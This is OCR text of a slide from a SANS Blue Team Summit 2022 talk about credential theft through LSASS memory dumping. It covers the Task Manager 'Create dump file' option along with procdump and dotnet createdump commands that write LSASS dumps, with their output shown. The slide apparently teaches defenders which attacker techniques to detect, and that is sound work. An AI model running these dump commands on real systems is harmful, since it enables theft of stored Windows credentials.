 Credential Theft – dumping LSASS
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
3% 35% 0%
Name Status CPU Memory Disk
Google Crash Handler (32 bit) 0% 0.4 MB 0 MB/s
Local Security Authority Proces 0% 5.6 MB 0 MB/s
Credential Manager
Security Accounts Manage
CNG Key Isolation
Collapse
End task
Resource values
Create dump file
Create dump file
Properties
Microsoft Distributed Tran 0% 2.2 MB 0 MB/s
Fewer details
End task
Task Manager
C:\Tools>procdump -ma lsass.exe C:\tools\lsass.dmp
….
[04:02:26] Dump 1 initiated: C:\tools\lsass1.dmp
[04:02:26] Dump 1 writing: Estimated dump file size is 43 MB.
[04:02:26] Dump 1 complete: 43 MB written in 0.1 seconds
[04:02:26] Dump count reached.
SysInternals Procdump
Microsoft
.NET
C:\Tools>createdump -u -f lsass.dmp -d 640
Writing full dump to file lsass.dmp
Dump successfully written
Dotnet Createdump
14
@khannaanurag | SANS Blue Team Summit 2022
2
Maintain Access
Anurag Khanna
Anurag Khanna/Crowdstrike Services
BLUE TEAM SUMMIT
2022 SANS
SUMMITS